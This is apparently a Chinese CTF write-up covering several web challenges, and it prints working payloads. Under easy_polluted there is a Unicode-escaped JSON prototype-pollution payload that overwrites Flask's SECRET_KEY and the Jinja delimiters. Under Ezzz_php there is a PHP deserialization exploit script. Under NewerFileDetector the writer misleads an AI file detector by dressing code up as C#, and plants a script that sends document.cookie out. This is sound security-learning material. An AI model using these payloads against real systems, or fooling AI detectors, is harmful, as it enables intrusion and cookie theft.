WEB
CodeInject

tpdoor

源审易得: 数据通过竖线分开, 前面为参数, 后面为函数

easy_polluted

原型链污染,污染 flask key 和 模板字符串。利用 JSON 解析 Unicode 来绕过 waf
{
"\u005F\u005F\u0069\u006E\u0069\u0074\u005F\u005F": {
"\u005F\u005F\u0067\u006C\u006F\u0062\u0061\u006C\u0073\u005F\u005F": {
"\u0061\u0070\u0070": {
"\u006A\u0069\u006E\u006A\u0061\u005F\u0065\u006E\u0076": {
"\u0076\u0061\u0072\u0069\u0061\u0062\u006C\u0065\u005F\u0073\u0074\u0061\u0072\u0074\u005F\u0073\u0074\u0072\u0069\u006E\u0067": "[#",
"\u0076\u0061\u0072\u0069\u0061\u0062\u006C\u0065\u005F\u0065\u006E\u0064\u005F\u0073\u0074\u0072\u0069\u006E\u0067": "#]"
},
"config" : {
"\u0053\u0045\u0043\u0052\u0045\u0054\u005F\u004B\u0045\u0059" :"password"
}
}
}
}
}
Ezzz_php
https://blog.csdn.net/Sa1nZen/article/details/139046383
前半部分是原题
后半部分打cn-ext:
稍微改改 exp 可以得到
payload = "O:9:\"read_file\":2:{s:5:\"start\";s:9:\"gxngxngxn\";s:8:\"filename\";s:" + str(len(path)) + ":\"" + str(path) + "\";}"
payload_len = len(payload)
offset_len = payload_len - 75
payload_prefix = '1' * cha + "1111111111132312322222231231312312312]"
cha3 = cha // 3
payloood = "%f0abc%f0abc%f0abc%f0abc%f0abc%f0abc%f0abc%f0abc%f0abc%f0abc%f0abc%f0abc%f0abc%f0abc%f0abc%f0abc%f0abc%f0abc%f0abc%f0abc%f0abc%f0abc%f0abc%f0abc%f0%9f%9fa%f0%9f%9fa%f0%9f%9fa%f0%9f%9fa" + "%f0%9f%9fa" * (offset_len % 3) + "%f0abc" * (offset_len // 3)
if path.find("CN-EXT")!=-1:
payloood = payloood + "%f0%9f%9fa"
url = self.url + "?start=" + str(payload_prefix + payload) + "&read=" + str(payloood)NewerFileDetector
骗 AI, 将代码伪装成 C#, C# 的 Property 为专有语法, 标志性的 Property 误导 AI
../../check/vip.json
{
"using System" : "// C# code",
"isSVIP" : "True",
"Console.WriteLine(Hello World!);" : "// C# code",
"Console.ReadKey();" : "// C# code",
"/// <summary>" : "// C# code",
"/// This is a summary of the class" : "// C# code",
"/// </summary>" : "// C# code",
"public class MyClass" : "// C# code",
"{" : "// C# code",
"}" : "// C# code",
"public int MyProperty { get; set; }" : "// C# code",
"public int Property { get; set; }" : "// C# code",
"public int aProperty { get; set; }" : "// C# code",
"public int bProperty { get; set; }" : "// C# code"
}using System
Console.WriteLine(Hello World!);
Console.ReadKey();
/// <summary>
/// This is a summary of the class
/// </summary>
public class MyClass
{
public int MyProperty { get; set; }
public int A { get; set; }// C# code
public int B { get; set; }// C# code
public int C { get; set; }// C# code
public int D { get; set; }// C# code
public int E { get; set; }// C# code
Console.WriteLine(<html>);// C# code
// C# code
}// C# code
Console.WriteLine(<script>
const XHR = new XMLHttpRequest();
XHR.open("POST", "http://localhost:5050/upload");
XHR.setRequestHeader("Content-Type", "application/x-www-form-urlencoded");
XHR.send("name=bot&content="+btoa(document.cookie));</script>
}